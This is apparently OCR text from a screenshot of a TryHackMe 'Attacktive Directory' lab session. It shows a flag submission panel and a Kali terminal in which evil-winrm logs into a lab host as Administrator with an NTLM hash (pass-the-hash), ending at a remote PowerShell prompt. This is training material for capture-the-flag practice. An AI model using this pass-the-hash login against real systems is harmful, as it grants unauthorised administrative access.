 1 2 3 4 2 3 10.8.181.34 19:44
CSA-2_1: A Dashboard TryHack hashcat - a Releases · Installing How to Up A Detailed smbclient TryHackMe
AUTOPLAY BL
https://tryhackme.com/room/attacktivedirectory 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
AttacktiveDirect 10.10.146.75
Flag Submission Panel
Submit the flags for each user account. They can be located on each user's desktop.
If you enjoyed this box, you may also enjoy my blog post!
Answer the questions below
svc-admin
Answer format: *********{*****************}
backup
Answer format: *********{***************}
Submit
Administrator
Answer format: *********{*********************}
Submit
obed@kali: ~
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(obed㉿kali)-[~]
└─$ sudo evil-winrm -i 10.10.146.75 -u Administrator -H 0e0363213e37b94221497260b0
bcb4fc
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
tion_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayer
s/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>